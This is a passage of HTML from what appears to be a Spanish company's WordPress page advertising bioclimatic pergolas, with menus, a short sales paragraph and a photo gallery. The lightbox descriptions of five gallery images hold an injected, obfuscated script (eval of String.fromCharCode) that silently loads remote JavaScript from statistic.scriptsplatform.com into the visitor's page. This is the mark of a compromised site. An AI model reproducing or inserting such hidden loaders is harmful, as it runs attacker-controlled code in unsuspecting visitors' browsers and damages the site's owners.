				<section class="elementor-section elementor-top-section elementor-element elementor-element-349ab887 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="349ab887" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4aff22b1" data-id="4aff22b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-1d546d2d elementor-section-content-middle elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d546d2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1c1e8076" data-id="1c1e8076" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4a50d362 elementor-widget elementor-widget-image" data-id="4a50d362" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://www.artosca.es">
							<img width="300" height="79" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2079'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-125" alt="" data-lazy-srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-300x79.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo.png 465w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.artosca.es/wp-content/uploads/2022/04/logo-300x79.png" /><noscript><img width="300" height="79" src="https://www.artosca.es/wp-content/uploads/2022/04/logo-300x79.png" class="attachment-medium size-medium wp-image-125" alt="" srcset="https://www.artosca.es/wp-content/uploads/2022/04/logo-300x79.png 300w, https://www.artosca.es/wp-content/uploads/2022/04/logo.png 465w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-6485be5b" data-id="6485be5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e4ee51b elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2e4ee51b" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-drop-out">
				<ul id="menu-1-2e4ee51b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.artosca.es/quienes-somos/" class="elementor-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.artosca.es/chimeneas-focus/" class="elementor-item">Chimeneas Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios current-menu-item menu-item-517"><a href="https://www.artosca.es/servicios/pergolas/" aria-current="page" class="elementor-item elementor-item-active">Pérgolas Bioclimáticas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-861"><a href="https://chimeneasjavea.com/" class="elementor-item">Chimeneas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#" class="elementor-item elementor-item-anchor">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-513"><a href="https://www.artosca.es/servicios/toldos/" class="elementor-sub-item">Toldos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-514"><a href="https://www.artosca.es/servicios/cassettes/" class="elementor-sub-item">Cassettes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-515"><a href="https://www.artosca.es/servicios/estufas/" class="elementor-sub-item">Estufas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-512"><a href="https://www.artosca.es/servicios/estores/" class="elementor-sub-item">Estores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-729"><a href="https://www.artosca.es/servicios/techos-de-cristal/" class="elementor-sub-item">Techos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-422"><a href="https://www.artosca.es/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.artosca.es/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2e4ee51b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://www.artosca.es/quienes-somos/" class="elementor-item" tabindex="-1">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://www.artosca.es/chimeneas-focus/" class="elementor-item" tabindex="-1">Chimeneas Focus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-servicios current-menu-item menu-item-517"><a href="https://www.artosca.es/servicios/pergolas/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Pérgolas Bioclimáticas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-861"><a href="https://chimeneasjavea.com/" class="elementor-item" tabindex="-1">Chimeneas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-147"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Servicios</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-513"><a href="https://www.artosca.es/servicios/toldos/" class="elementor-sub-item" tabindex="-1">Toldos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-514"><a href="https://www.artosca.es/servicios/cassettes/" class="elementor-sub-item" tabindex="-1">Cassettes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-515"><a href="https://www.artosca.es/servicios/estufas/" class="elementor-sub-item" tabindex="-1">Estufas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-512"><a href="https://www.artosca.es/servicios/estores/" class="elementor-sub-item" tabindex="-1">Estores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-servicios menu-item-729"><a href="https://www.artosca.es/servicios/techos-de-cristal/" class="elementor-sub-item" tabindex="-1">Techos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-422"><a href="https://www.artosca.es/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://www.artosca.es/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="single-page" data-elementor-id="306" class="elementor elementor-306 elementor-location-single post-303 servicios type-servicios status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-3e50c22c animated-fast elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="3e50c22c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInDown&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-24bcaafc" data-id="24bcaafc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-20f3fbee elementor-absolute elementor-invisible elementor-widget elementor-widget-heading" data-id="20f3fbee" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><div class="elementor-heading-title elementor-size-default">Pérgolas</div>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7b0e2549 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b0e2549" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5013a34f" data-id="5013a34f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6a9cb2e1 animated-fast elementor-invisible elementor-widget elementor-widget-heading" data-id="6a9cb2e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Pérgolas</h1>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4b9f116 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b9f116" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d4ca1d" data-id="1d4ca1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b69d805 elementor-widget elementor-widget-theme-post-content" data-id="b69d805" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<p>Porque disfrutar de la vivienda no puede ser un anhelo, con los sistemas de protección solar tenemos la solución más vanguardista. Con modelos multifuncionales y personalizables que ofrecen diferentes tipos de iluminación, sistema de sonido integrado y lamas de aluminio, adaptándose a todas las necesidades para crear el ambiente perfecto para cada ocasión.</p>
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e204a25" data-id="e204a25" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d5b00d0 elementor-widget elementor-widget-gallery" data-id="d5b00d0" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;masonry&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.14.0 - 18-06-2023 */
.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__content,.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode);transition-duration:var(--overlay-transition-duration);transition-property:mix-blend-mode,transform,opacity,background-color}.elementor-gallery-item__image.e-gallery-image{transition-duration:var(--image-transition-duration);transition-property:filter,transform}.elementor-gallery-item__content{display:flex;flex-direction:column;justify-content:var(--content-justify-content,center);align-items:center;text-align:var(--content-text-align);padding:var(--content-padding)}.elementor-gallery-item__content>div{transition-duration:var(--content-transition-duration)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(2){transition-delay:calc(var(--content-transition-delay) / 3)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(3){transition-delay:calc(var(--content-transition-delay) / 3 * 2)}.elementor-gallery-item__content.elementor-gallery--sequenced-animation>div:nth-child(4){transition-delay:calc(var(--content-transition-delay) / 3 * 3)}.elementor-gallery-item__description{color:var(--description-text-color,#fff);width:100%}.elementor-gallery-item__title{color:var(--title-text-color,#fff);font-weight:700;width:100%}.elementor-gallery__titles-container{display:flex;flex-wrap:wrap;justify-content:var(--titles-container-justify-content,center);margin-bottom:20px}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item:before{background-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container:not(.e--pointer-framed) .elementor-item.elementor-item-active:before{background-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:before{border-color:var(--galleries-pointer-bg-color-hover);border-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item:after{border-color:var(--galleries-pointer-bg-color-hover)}.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:after,.elementor-gallery__titles-container.e--pointer-framed .elementor-item.elementor-item-active:before{border-color:var(--galleries-pointer-bg-color-active)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:var(--galleries-pointer-border-width);border-right-width:0;border-top-width:0}.elementor-gallery__titles-container.e--pointer-framed.e--animation-draw .elementor-item:after{border-left-width:0;border-bottom-width:0;border-right-width:var(--galleries-pointer-border-width);border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:before{border-left-width:var(--galleries-pointer-border-width);border-bottom-width:0;border-right-width:0;border-top-width:var(--galleries-pointer-border-width)}.elementor-gallery__titles-container.e--pointer-framed.e--animation-corners .elementor-item:after{border-left-width:0;border-bottom-width:var(--galleries-pointer-border-width);border-right-width:var(--galleries-pointer-border-width);border-top-width:0}.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:after,.elementor-gallery__titles-container .e--pointer-double-line .elementor-item:before,.elementor-gallery__titles-container .e--pointer-overline .elementor-item:before,.elementor-gallery__titles-container .e--pointer-underline .elementor-item:after{height:var(--galleries-pointer-border-width)}.elementor-gallery-title{--space-between:10px;cursor:pointer;color:#6d7882;font-weight:500;position:relative;padding:7px 14px;transition:all .3s}.elementor-gallery-title--active{color:#495157}.elementor-gallery-title:not(:last-child){margin-right:var(--space-between)}.elementor-gallery-item__title+.elementor-gallery-item__description{margin-top:var(--description-margin-top)}.e-gallery-item.elementor-gallery-item{transition-property:all}.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-bottom,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-left,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-right,.e-gallery-item.elementor-animated-content .elementor-animated-item--enter-from-top,.e-gallery-item:focus .elementor-gallery__item-overlay-bg,.e-gallery-item:focus .elementor-gallery__item-overlay-content,.e-gallery-item:focus .elementor-gallery__item-overlay-content__description,.e-gallery-item:focus .elementor-gallery__item-overlay-content__title,.e-gallery-item:hover .elementor-gallery__item-overlay-bg,.e-gallery-item:hover .elementor-gallery__item-overlay-content,.e-gallery-item:hover .elementor-gallery__item-overlay-content__description,.e-gallery-item:hover .elementor-gallery__item-overlay-content__title{opacity:1}a.elementor-item.elementor-gallery-title{color:var(--galleries-title-color-normal)}a.elementor-item.elementor-gallery-title.elementor-item-active,a.elementor-item.elementor-gallery-title.highlighted,a.elementor-item.elementor-gallery-title:focus,a.elementor-item.elementor-gallery-title:hover{color:var(--galleries-title-color-hover)}a.elementor-item.elementor-gallery-title.elementor-item-active{color:var(--gallery-title-color-active)}.e-con-inner>.elementor-widget-gallery,.e-con>.elementor-widget-gallery{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>			<div class="elementor-gallery__titles-container e--pointer-underline e--animation-fade" aria-label="Gallery filter">
				
									<a class="elementor-item elementor-gallery-title" role="button" tabindex="0" data-gallery-index="0">
											</a>
								</div>
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-2.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Verastor-Sky 2" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzQ5LCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9WZXJhc3Rvci1Ta3ktMi5qcGVnIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-2-300x132.jpeg" data-width="300" data-height="132" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Tupak-1.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Tupak 1" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzQ3LCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9UdXBhay0xLmpwZWcifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Tupak-1-300x225.jpeg" data-width="300" data-height="225" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-7.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Verastor-Sky 7" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzU0LCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9WZXJhc3Rvci1Ta3ktNy5qcGVnIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-7-300x132.jpeg" data-width="300" data-height="132" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-6.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Verastor-Sky 6" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NzUzLCJ1cmwiOiJodHRwczpcL1wvd3d3LmFydG9zY2EuZXNcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzA1XC9WZXJhc3Rvci1Ta3ktNi5qcGVnIn0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-6-300x132.jpeg" data-width="300" data-height="132" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" data-e-gallery-tags="0" href="https://www.artosca.es/wp-content/uploads/2022/05/Verastor-Sky-5.jpeg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="Verastor-Sky 5" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" 